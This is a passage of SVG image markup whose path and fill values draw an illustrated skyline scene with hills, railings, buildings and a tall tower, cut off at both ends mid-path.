4.019l.185-.152.353-.284c-.011-.021-1.728-2.13-5.198-4.182z" fill="#aa9d81"/><path d="m793.716 273.62c-3.307-1.976-8.891-4.322-16.716-4.322v1.861c7.355 0 12.587 2.182 15.681 4.012 3.359 1.985 5 4 5.023 4.018l1.456-1.161c-.081-.09-1.826-2.251-5.444-4.408z" fill="#c1b8a3"/><path d="m793.038 274.57c-3.17-1.874-8.526-4.109-16.038-4.109v.699c7.355 0 12.587 2.181 15.681 4.011 3.359 1.985 5 4 5.023 4.019l.184-.152.355-.285c-.02-.022-1.737-2.131-5.205-4.183z" fill="#aa9d81"/><path d="m801.755 265.466h-3.281v11.204h3.281z" fill="#d8d2ba"/><path d="m801.755 276.67h-3.281l-1.24 3.518h5.764z" fill="#edeada"/><path d="m802.998 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m804.391 284.508h-8.551v.987h8.551z" fill="#aa9d81"/><path d="m801.755 265.39h-3.281v2.324h3.281z" fill="#c1b799"/><path d="m802.528 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m847.886 265.466h-3.282v11.204h3.282z" fill="#d8d2ba"/><path d="m847.884 276.67h-3.28l-1.242 3.518h5.764z" fill="#edeada"/><path d="m849.126 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m850.52 284.508h-8.552v.987h8.552z" fill="#aa9d81"/><path d="m847.886 265.39h-3.282v2.324h3.282z" fill="#c1b799"/><path d="m848.656 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m1033.84 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1036.42 269.143h-.44v6.379h.44z" fill="#aa9d81"/><path d="m1039.01 269.143h-.44v5.229h.44z" fill="#aa9d81"/><path d="m1041.6 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1044.19 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1046.78 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1033.99 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1036.58 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1039.17 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1041.76 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1044.35 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1046.94 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1037 273.62c3.31-1.976 8.89-4.322 16.72-4.322v1.861c-7.36 0-12.59 2.182-15.68 4.012-3.36 1.985-4.99 4-5.02 4.018l-1.45-1.161c.07-.09 1.82-2.251 5.43-4.408z" fill="#c1b8a3"/><path d="m1037.68 274.57c3.17-1.874 8.53-4.109 16.04-4.109v.699c-7.36 0-12.59 2.181-15.68 4.011-3.36 1.985-4.99 4-5.02 4.019l-.18-.152-.35-.285c0-.022 1.72-2.131 5.19-4.183z" fill="#aa9d81"/><path d="m981.686 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m979.098 269.143h-.443v6.379h.443z" fill="#aa9d81"/><path d="m976.508 269.143h-.443v5.229h.443z" fill="#aa9d81"/><path d="m973.919 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m971.331 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m968.741 269.143h-.444v1.785h.444z" fill="#aa9d81"/><path d="m981.841 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m979.254 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m976.664 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m974.074 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m971.486 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m968.896 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m1027.87 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1025.28 269.143h-.45v6.379h.45z" fill="#aa9d81"/><path d="m1022.69 269.143h-.45v5.229h.45z" fill="#aa9d81"/><path d="m1020.1 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1017.51 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1014.92 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1028.02 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1025.43 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1022.84 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1020.25 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1017.66 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1015.08 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m987.657 269.143h-.444v7.527h.444z" fill="#aa9d81"/><path d="m990.245 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m992.835 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m995.424 269.143h-.443v4.081h.443z" fill="#aa9d81"/><path d="m998.012 269.143h-.443v2.933h.443z" fill="#aa9d81"/><path d="m1000.6 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m987.812 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m990.4 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m992.99 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m995.58 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m998.168 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m1000.76 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1053.72 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m1053.72 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m1053.72 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m986.842 279.191-1.451-1.163c.072-.09 1.819-2.251 5.436-4.408 3.307-1.973 8.892-4.322 16.713-4.322 7.83 0 13.41 2.346 16.72 4.322 3.61 2.157 5.36 4.318 5.43 4.408l-1.45 1.161c-.02-.018-1.67-2.033-5.02-4.018-3.09-1.83-8.32-4.012-15.68-4.012s-12.587 2.182-15.68 4.012c-3.36 1.985-5.002 4-5.018 4.02z" fill="#c1b8a3"/><path d="m1023.58 274.57c-3.17-1.874-8.53-4.109-16.04-4.109s-12.868 2.235-16.038 4.109c-3.47 2.052-5.187 4.163-5.204 4.185l.311.25.233.185c.016-.021 1.663-2.034 5.017-4.021 3.094-1.83 8.321-4.011 15.681-4.011s12.59 2.181 15.68 4.011c3.36 1.985 5 4 5.02 4.019l.18-.152.35-.284c-.01-.021-1.72-2.13-5.19-4.182z" fill="#aa9d81"/><path d="m978.076 273.62c-3.307-1.976-8.891-4.322-16.716-4.322v1.861c7.355 0 12.586 2.182 15.681 4.012 3.359 1.985 5 4 5.022 4.018l1.457-1.161c-.081-.09-1.826-2.251-5.444-4.408z" fill="#c1b8a3"/><path d="m977.398 274.57c-3.171-1.874-8.526-4.109-16.038-4.109v.699c7.355 0 12.586 2.181 15.681 4.011 3.359 1.985 5 4 5.022 4.019l.185-.152.355-.285c-.02-.022-1.737-2.131-5.205-4.183z" fill="#aa9d81"/><path d="m986.115 265.466h-3.281v11.204h3.281z" fill="#d8d2ba"/><path d="m986.115 276.67h-3.281l-1.24 3.518h5.763z" fill="#edeada"/><path d="m987.357 280.188h-5.763v5.045h5.763z" fill="#d8d2ba"/><path d="m988.751 284.508h-8.551v.987h8.551z" fill="#aa9d81"/><path d="m986.115 265.39h-3.281v2.324h3.281z" fill="#c1b799"/><path d="m986.888 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m1032.25 265.466h-3.29v11.204h3.29z" fill="#d8d2ba"/><path d="m1032.24 276.67h-3.28l-1.24 3.518h5.77z" fill="#edeada"/><path d="m1033.49 280.188h-5.77v5.045h5.77z" fill="#d8d2ba"/><path d="m1034.88 284.508h-8.55v.987h8.55z" fill="#aa9d81"/><path d="m1032.25 265.39h-3.29v2.324h3.29z" fill="#c1b799"/><path d="m1033.02 264.435h-4.83v1.913h4.83z" fill="#edeada"/><path d="m1218.19 269.143h-.44v7.527h.44z" fill="#aa9d81"/><path d="m1220.78 269.143h-.44v6.379h.44z" fill="#aa9d81"/><path d="m1223.37 269.143h-.44v5.229h.44z" fill="#aa9d81"/><path d="m1225.96 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1228.55 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1231.14 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1218.35 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1220.94 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1223.53 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1226.12 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1228.71 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1231.3 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1221.36 273.62c3.31-1.976 8.89-4.322 16.72-4.322v1.861c-7.36 0-12.59 2.182-15.68 4.012-3.36 1.985-4.99 4-5.02 4.018l-1.45-1.161c.07-.09 1.82-2.251 5.43-4.408z" fill="#c1b8a3"/><path d="m1222.04 274.57c3.17-1.874 8.53-4.109 16.04-4.109v.699c-7.36 0-12.59 2.181-15.68 4.011-3.36 1.985-4.99 4-5.02 4.019l-.18-.152-.35-.285c0-.022 1.72-2.131 5.19-4.183z" fill="#aa9d81"/><path d="m1166.05 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1163.46 269.143h-.45v6.379h.45z" fill="#aa9d81"/><path d="m1160.87 269.143h-.45v5.229h.45z" fill="#aa9d81"/><path d="m1158.28 269.143h-.45v4.081h.45z" fill="#aa9d81"/><path d="m1155.69 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1153.1 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1166.2 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1163.61 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1161.02 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1158.43 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1155.85 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1153.26 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1212.23 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1209.64 269.143h-.45v6.379h.45z" fill="#aa9d81"/><path d="m1207.05 269.143h-.45v5.229h.45z" fill="#aa9d81"/><path d="m1204.46 269.143h-.45v4.081h.45z" fill="#aa9d81"/><path d="m1201.87 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1199.28 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1212.38 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1209.79 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1207.2 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1204.61 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1202.02 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1199.44 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1172.02 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1174.6 269.143h-.44v6.379h.44z" fill="#aa9d81"/><path d="m1177.19 269.143h-.44v5.229h.44z" fill="#aa9d81"/><path d="m1179.78 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1182.37 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1184.96 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1172.17 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1174.76 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1177.35 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1179.94 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1182.53 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1185.12 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1238.08 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m1238.08 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m1238.08 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m1171.2 279.191-1.45-1.163c.07-.09 1.82-2.251 5.44-4.408 3.3-1.973 8.89-4.322 16.71-4.322 7.83 0 13.41 2.346 16.72 4.322 3.61 2.157 5.36 4.318 5.43 4.408l-1.45 1.161c-.02-.018-1.67-2.033-5.02-4.018-3.09-1.83-8.32-4.012-15.68-4.012s-12.59 2.182-15.68 4.012c-3.36 1.985-5 4-5.02 4.02z" fill="#c1b8a3"/><path d="m1207.94 274.57c-3.17-1.874-8.53-4.109-16.04-4.109s-12.87 2.235-16.04 4.109c-3.47 2.052-5.19 4.163-5.2 4.185l.31.25.23.185c.02-.021 1.67-2.034 5.02-4.021 3.09-1.83 8.32-4.011 15.68-4.011s12.59 2.181 15.68 4.011c3.36 1.985 5 4 5.02 4.019l.18-.152.35-.284c-.01-.021-1.72-2.13-5.19-4.182z" fill="#aa9d81"/><path d="m1162.44 273.62c-3.31-1.976-8.9-4.322-16.72-4.322v1.861c7.36 0 12.59 2.182 15.68 4.012 3.36 1.985 5 4 5.02 4.018l1.46-1.161c-.08-.09-1.83-2.251-5.44-4.408z" fill="#c1b8a3"/><path d="m1161.76 274.57c-3.17-1.874-8.53-4.109-16.04-4.109v.699c7.36 0 12.59 2.181 15.68 4.011 3.36 1.985 5 4 5.02 4.019l.19-.152.35-.285c-.02-.022-1.73-2.131-5.2-4.183z" fill="#aa9d81"/><path d="m1170.48 265.466h-3.29v11.204h3.29z" fill="#d8d2ba"/><path d="m1170.48 276.67h-3.29l-1.24 3.518h5.77z" fill="#edeada"/><path d="m1171.72 280.188h-5.77v5.045h5.77z" fill="#d8d2ba"/><path d="m1173.11 284.508h-8.55v.987h8.55z" fill="#aa9d81"/><path d="m1170.48 265.39h-3.29v2.324h3.29z" fill="#c1b799"/><path d="m1171.25 264.435h-4.83v1.913h4.83z" fill="#edeada"/><path d="m1216.61 265.466h-3.29v11.204h3.29z" fill="#d8d2ba"/><path d="m1216.6 276.67h-3.28l-1.24 3.518h5.77z" fill="#edeada"/><path d="m1217.85 280.188h-5.77v5.045h5.77z" fill="#d8d2ba"/><path d="m1219.24 284.508h-8.55v.987h8.55z" fill="#aa9d81"/><path d="m1216.61 265.39h-3.29v2.324h3.29z" fill="#c1b799"/><path d="m1217.38 264.435h-4.83v1.913h4.83z" fill="#edeada"/><path d="m90 236.305v49.695h269.989l271.011-5v-44.695h-.525l-19.084-4.11v-24.469h-8.286v-4.76h-27.433v19.597h-3.022v-8.807h-7.045v8.807h-5.026v-13.218h-12.07v6.696h-4.517v16.139h-3.515v-29.198h-12.07v29.198h-2.513v-33.197h-13.582v-43.686h-6.154v-4.998h-3.324l-.827-17.821-1.082 17.821h-3.069v4.998h-2.131v47.605h-10.608c.557-8.822.875-18.248.875-28.039 0-49.097-7.665-88.863-17.128-88.863s-17.128 39.782-17.128 88.863c0 14.44.668 28.071 1.845 40.147v.809h-11.308v-13.044h-13.82v-9.41h-2.512v-25.595h-4.533v-5.507h-13.582v5.507h-4.516v7.363h-1.156l-1.241-26.675-1.256 26.675h-4.771l-1.352-21.28-1.368 21.28h-2.703v19.565h-1.257v3.174h-4.505v-21.565h-3.515v-37.116h-3.021v-25.596h-2.004v-3.507h-13.582v3.507h-1.59v25.596h-3.531v2.999h-3.514v31.991h-1.395v.222h-.382v-1.159h-4.533v-5.474h-5.9v-7.696h-2.338v-1.889l-6.79-10.378v-13.345c-.288-.03-.571-.094-.843-.19l-.223-2.666-.207 2.523c-2.64-.968-8.715-4.761-11.879-18.915.334 0 .604-.111.604-.222 0-.112-.286-.238-.636-.254-.35 0-.621.111-.621.254 0 .142.255.222.589.222-3.181 14.091-9.113 17.867-11.785 18.883l-.222-2.507-.223 2.65c-.3.097-.609.166-.922.206v13.345l-6.568 10.378v1.889h-8.286v3.015h-12.262v-.714c-.161-.02-.32-.052-.477-.096l-.159-1.237-.111 1.174c-1.266-.389-2.414-1.087-3.34-2.031v-3.856h-2.592c-.449-.946-.816-1.928-1.098-2.936.207 0 .35 0 .35-.127s-.159-.111-.365-.111c-.207 0-.366 0-.366.111s.159.111.35.127c-.286 1.002-.642 1.983-1.066 2.936h-4.437v5.205c-.467.267-.963.48-1.479.634l-.111-1.158-.127 1.222c-.183.053-.369.09-.557.111v.762h-13.311v7.775h-3.006v46.828h-.684v8.823h-4.453v-103.145h-2.417l-.62-9.632-.605 9.632h-2.385v-4.015h-6.696l-1.304-20.7396-1.32 20.7396h-6.727v4.015h-6.043v83.547h-4.612v29.214h-2.513v-33.213h-13.566v-43.733h-6.154v-4.951h-8.302v4.951h-4.278v-4.951h-8.302v4.951h-6.154v43.733h-13.566v33.213h-2.513v-29.214h-12.086v29.214h-3.515v-16.154h-4.517v-6.697h-12.213v13.235h-5.026v-8.823h-7.0452v8.823h-6.5364v9.79z" fill="#000" fill-opacity=".08"/><path d="m83.5114 207.651h-.3497v-25.562h-1.2138v-1.754h-2.1911v1.754h-1.0801v-1.754h-1.1933v1.754h-1.1469v-1.754h-1.1984v1.754h-1.0801v-5.982h-.1286v-1.759h-2.1911v1.759h-1.0852v-1.759h-1.1933v1.759h-1.1469v-1.759h-1.1676v1.759h-1.0286v-8.846-1.754h-2.186v1.754h-.9463v-1.754h-1.1933v1.754h-1.0286v-1.754h-.1235v-9.258c.0207-.013.0378-.032.0495-.053.0117-.022.0177-.046.0174-.071v-5.256c-.0048-.187-.0698-.367-.1852-.514-.4536-.358-1.0143-.552-1.5918-.552-.5776 0-1.1383.194-1.5919.552-.1183.145-.1852.326-.1903.514v5.231c.001.024.0075.048.0191.069.0116.022.0279.04.0477.054v9.258h-.1182v1.754h-1.0287v-1.754h-1.1933v1.754h-.9412v-1.754h-2.1911v1.754 8.847h-.9978v-1.759h-1.1881v1.759h-1.0801v-1.759h-1.1932v1.759h-1.0853v-1.759h-2.1962v1.759h-.1286v5.981h-1.0852v-1.754h-1.1933v1.754h-1.1469v-1.754h-1.1933v1.754h-1.0853v-1.754h-2.191v1.754h-1.2138v25.563h-.3446v1.754h-.859v73.62h50.8162v-73.595h-.8641zm-25.2023-41.522.4629 1.132h-.4629zm.5143-4.541-.5143-1.97h.5143zm0 3.703h-.5143l.5143-1.97zm0 .272v1.24l-.5143-1.24zm.2983 1.698.4578-1.132v1.132zm.5144-4.665v1.965l-.5144-1.965zm-.5144-.278.5144-1.97v1.97zm.7972 2.973.5144-1.97v1.97zm0-5.658h.5144v1.97zm.5144-2.541v2.269h-.5144zm-.5709-.843h.5143l-.5143 2.268zm0 4.115.5143 1.969h-.5143zm0 2.247h.5143l-.5143 1.965zm-.2263-6.362v2.268l-.5144-2.268zm-.5761.843.5144 2.269h-.5144zm0 2.541h.5144l-.5144 1.97zm0 3.703.5144 1.97h-.5144zm0 2.243h.5144l-.5144 1.239zm-.2263-6.218h-.5143l.5143-2.269zm-.5709-3.086h.5143l-.5143 2.268zm0 4.114.5143 1.97h-.5143zm0 2.248h.5143l-.5143 1.965zm-.2263-6.362v2.268l-.5144-2.268zm-.5144 6.084.5144-1.97v1.97zm.5144.278v1.965l-.5144-1.965zm-.5761-5.519.5143 2.268h-.5143zm0 2.541h.5143l-.5143 1.97zm0 3.703.5143 1.97h-.5143z" fill="#000" fill-opacity=".08"/><path d="m117.353 280.051 2.288.206c22.754 1.789 48.112-9.697 66.213-17.709 13.684-6.017 31.154-13.548 51.267-13.548 31.549 0 55.447 18.534 76.033 25.618 16.247 5.639 28.512 6.877 39.199 5.777v5.605l-234.921-.516z" fill="#738f29"/><path d="m195.353 286.5c24.348-5.536 36.187-20.045 75.333-31.03 31.611-8.138 64.762-5.111 94.708 8.65 17.6 8.043 35.608 20.945 47.959 24.88 0 0-7.348 1.446-24.5 1.5-50.681.159-156.034-.994-165-1.5-12-.677-28.5-2.5-28.5-2.5z" fill="#b2c905"/><path d="m202.561 285.908c18.24-5.02 29.136-13.874 48.875-20.238 11.219-3.56 22.864-5.595 34.624-6.048 22.266-.831 41.255 4.348 55.586 14.309 5.178 3.153 9.783 7.163 13.62 11.859z" fill="#96b02f"/><path d="m12.6665 281.058 1.895.198c18.7921 1.502 21.3582-8.341 36.3207-15.219 11.3305-5.178 25.7404-11.621 42.3216-11.621 25.9382 0 49.7832 15.811 66.7592 21.978 15.226 4.305 31.074 5.976 46.862 4.941v4.822l-194.1585-.474z" fill="#89a02b"/><path d="m-46 286.078c13.0676-2.53 25.5035-10.277 36.08389-16.088 11.25941-7.075 24.18141-11.057 37.46561-11.543 23.8849 0 46.1512 16.247 61.7849 22.967 4.4681 1.972 9.1062 3.534 13.8566 4.664z" fill="#b2c905"/><path d="m56.2913 278.714c-11.4098-8.527-25.2421-13.18-39.4792-13.282-11.46197.289-22.69195 3.297-32.7676 8.776l-3.9479 2.292c-3.2373 1.819-17.3314 8.578-23.3322 8.578h105.8436c-1.7014-2.488-3.842-4.645-6.3167-6.364z" fill="#96b02f"/><path d="m97.7439 286.185c18.0421-3.321 32.1751-13.4 61.1531-20.041 21.872-4.981 51.126-3.123 70.233 4.901 12.831 5.376 18.556 10.436 28.544 15.14z" fill="#b2c905"/><path d="m103.035 286.264c13.541-3.32 25.661-9.131 40.308-13.321 8.365-2.338 16.98-3.665 25.661-3.953 16.502-.553 26.727 2.332 37.347 8.855 3.717 2.246 7.027 5.106 9.791 8.459z" fill="#96b02f"/><path d="m256.932 212.757v-23.115l-3.671-20.774-3.505 20.774v23.458l-2.26 2.205v-16.844l-3.738-20.788-3.451 20.788v23.882l-2.178 2.137v-19.336l-3.683-20.775-3.506 20.775v22.253l-6.97-25.335c.387-.089.733-.307.982-.617.249-.311.385-.697.387-1.094-.003-.419-.153-.824-.423-1.144s-.643-.536-1.056-.609v-4.013c0-.04-.008-.081-.024-.118-.016-.038-.039-.072-.069-.1-.029-.028-.064-.05-.102-.064s-.079-.021-.12-.019c-.081 0-.159.031-.218.087-.059.057-.093.133-.097.214v4.026c-.389.08-.74.287-.998.589s-.407.681-.424 1.078c-.018.397.098.788.329 1.111.23.323.562.56.943.673l-8.08 30.853v53.339h42.739v-74.263zm-7.176 2.096v4.683l-2.26 2.123v-4.533zm-9.449 9.257v4.341l-2.178 2.054v-4.259z" fill="#967a44"/><path d="m340.247 211.991v74.263h42.753v-53.339l-8.093-30.853c.394-.098.744-.329.989-.653.245-.325.372-.723.359-1.13s-.164-.797-.43-1.105c-.265-.308-.628-.517-1.028-.59v-3.999c0-.083-.033-.163-.092-.222s-.139-.093-.223-.093c-.083 0-.163.034-.222.093-.06.059-.093.139-.093.222v4.026c-.395.074-.753.28-1.017.584-.263.303-.416.687-.434 1.089-.017.402.102.797.338 1.123.236.325.575.561.963.669l-7.012 25.321v-22.253l-3.505-20.775-3.671 20.775v19.336l-2.191-2.137v-23.882l-3.505-20.788-3.561 20.788v16.844l-2.259-2.205v-23.458l-3.574-20.774-3.684 20.774v23.115zm10.325 5.135v4.587l-2.259-2.122v-4.684zm9.367 9.175v4.259l-2.191-2.054v-4.396z" fill="#967a44"/><path d="m348.162 285.706h-95.613l2.451-51.01 45.657-4.697 45.273 4.697z" fill="#684e1f"/><path d="m315.762 226h-32.277v59.707h32.277z" fill="#b59d61"/><path d="m310.133 165.896h-20.294v6.327h20.294z" fill="#a3884d"/><path d="m299.493 174.277c3.052-.086 6.061.735 8.647 2.358s4.633 3.976 5.883 6.762c.055-.491.082-.985.082-1.479 0-3.875-1.54-7.591-4.28-10.332-2.74-2.74-6.457-4.279-10.332-4.279s-7.592 1.539-10.332 4.279c-2.74 2.741-4.28 6.457-4.28 10.332 0 .494.028.988.083 1.479 1.249-2.786 3.296-5.139 5.882-6.762s5.595-2.444 8.647-2.358z" fill="#a3884d"/><path d="m299.493 171.237c-3.048-.085-6.054.733-8.639 2.351s-4.634 3.963-5.89 6.742c-.069.527-.11 1.057-.124 1.588 0 .495.027.988.082 1.479 1.252-2.792 3.306-5.15 5.9-6.774s5.612-2.44 8.671-2.346c3.052-.086 6.061.735 8.647 2.358s4.633 3.976 5.883 6.762c.055-.491.082-.984.082-1.479 0-.53-.027-1.06-.082-1.588-1.257-2.779-3.306-5.124-5.891-6.742s-5.591-2.436-8.639-2.351z" fill="#684e1f"/><path d="m299.493 177.591c-3.05-.085-6.057.734-8.643 2.354-2.585 1.621-4.634 3.97-5.886 6.752-.069.523-.11 1.049-.124 1.575.015.491.056.98.124 1.466 2.136-5.327 7.833 17.98 14.529 17.98 6.697 0 12.325-23.28 14.53-17.98.055-.496.082-.994.082-1.493 0-.526-.027-1.052-.082-1.575-1.257-2.777-3.307-5.121-5.893-6.736-2.585-1.616-5.59-2.431-8.637-2.343z" fill="#495b16"/><path d="m334.043 110.708c-4.752 0-8.586 29.525-8.586 51.545v69.348h17.172v-69.348c0-22.02-3.848-51.545-8.586-51.545z" fill="#b59d61"/><path d="m334.043 110.708c-.616 0-1.218.507-1.807 1.37 3.889 6.135 6.847 30.962 6.847 50.121v69.347h3.547v-69.293c0-22.02-3.848-51.545-8.587-51.545z" fill="#e0cd90"/><path d="m334.139 110.722c-4.752 0-8.586 29.525-8.586 51.545v69.347h8.586z" fill="#a3884d"/><path d="m334.139 114.68v-3.958c-4.752 0-8.586 29.525-8.586 51.545v69.347h3.588v-69.361c-.096-17.131 1.671-38.782 4.998-47.573z" fill="#8c713b"/><path d="m329.962 166.02h-2.341v3.683h2.341z" fill="#684e1f"/><path d="m330.031 160.007c0-1.068 0-2.204 0-3.396h-2.342v3.396z" fill="#684e1f"/><path d="m330.209 150.613c0-1.109.096-2.245.164-3.409h-2.341c-.073 1.168-.128 2.305-.165 3.409z" fill="#684e1f"/><path d="m328.1 145.916h2.355c0-1.109.137-2.246.22-3.396h-2.342c-.082 1.137-.164 2.273-.233 3.396z" fill="#684e1f"/><path d="m330.031 164.718v-2.369c0-.328 0-.657 0-.999h-2.397v.999 2.41z" fill="#684e1f"/><path d="m330.031 155.311c0-1.096 0-2.232.096-3.396h-2.315c0 1.164 0 2.3-.095 3.396z" fill="#684e1f"/><path d="m329.661 184.821.302.165v-.165z" fill="#684e1f"/><path d="m330.784 141.206c.083-1.11.192-2.232.302-3.369h-2.356c-.109 1.137-.205 2.259-.301 3.369z" fill="#684e1f"/><path d="m329.962 170.99h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m329.962 175.701h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m329.962 180.398h-2.341v3.123h2.341z" fill="#684e1f"/><path d="m335.125 166.02h-2.341v3.683h2.341z" fill="#684e1f"/><path d="m335.125 161.309h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m335.125 156.611h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m335.125 142.506h-2.341v3.397h2.341z" fill="#684e1f"/><path d="m335.125 147.204h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m335.125 151.915h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m332.784 184.821v1.698l2.341 1.288v-2.986z" fill="#684e1f"/><path d="m335.125 137.837h-2.341v3.369h2.341z" fill="#684e1f"/><path d="m335.125 180.398h-2.341v3.123h2.341z" fill="#684e1f"/><path d="m335.125 170.99h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m335.125 175.701h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m340.562 155.311c0-1.123 0-2.26-.124-3.396h-2.341c0 1.136.096 2.273.123 3.396z" fill="#684e1f"/><path d="m340.671 160.007c0-1.109 0-2.245 0-3.396h-2.424v3.396z" fill="#684e1f"/><path d="m337.754 145.916h2.342c0-1.123-.151-2.259-.246-3.396h-2.342z" fill="#684e1f"/><path d="m340.37 150.613c0-1.136-.11-2.273-.178-3.409h-2.355c0 1.136.136 2.273.191 3.409z" fill="#684e1f"/><path d="m340.685 166.02h-2.342v3.683h2.342z" fill="#684e1f"/><path d="m338.343 164.718h2.342v-3.409h-2.342z" fill="#684e1f"/><path d="m340.685 170.99h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m339.754 141.206c-.096-1.123-.206-2.246-.302-3.369h-2.355c.109 1.123.205 2.246.301 3.369z" fill="#684e1f"/><path d="m338.343 184.821v4.738l2.342 1.288v-6.026z" fill="#684e1f"/><path d="m340.685 180.398h-2.342v3.123h2.342z" fill="#684e1f"/><path d="m340.685 175.701h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m339.206 219.605c-.154 0-.307-.031-.449-.09-.142-.06-.271-.146-.379-.256s-.194-.24-.252-.382c-.057-.143-.086-.296-.084-.45v-23.609c0-.308.122-.604.341-.823.218-.218.514-.341.823-.341.31 0 .607.122.828.34.22.218.346.514.35.824v23.677c-.018.301-.15.583-.369.789-.219.207-.508.321-.809.321z" fill="#684e1f"/><path d="m333.948 216.564c-.31-.003-.606-.129-.824-.349-.218-.221-.34-.518-.34-.828v-23.609c.031-.289.168-.556.384-.75s.496-.301.786-.301c.291 0 .571.107.787.301s.353.461.384.75v23.609c0 .312-.124.612-.345.832-.221.221-.52.345-.832.345z" fill="#684e1f"/><path d="m328.977 213.799c-.312-.004-.609-.129-.829-.349s-.346-.518-.349-.829v-23.609c.003-.31.129-.606.35-.824.22-.218.518-.34.828-.34.308 0 .604.123.823.341.218.218.341.514.341.823v23.609c0 .31-.123.607-.341.828-.217.22-.514.346-.823.35z" fill="#684e1f"/><path d="m327.47 129.743c1.191-12.105 3.93-22.978 6.587-22.978s5.478 10.873 6.587 22.978z" fill="#ceb87c"/><path d="m334.016 106.765c2.739 0 5.478 10.873 6.587 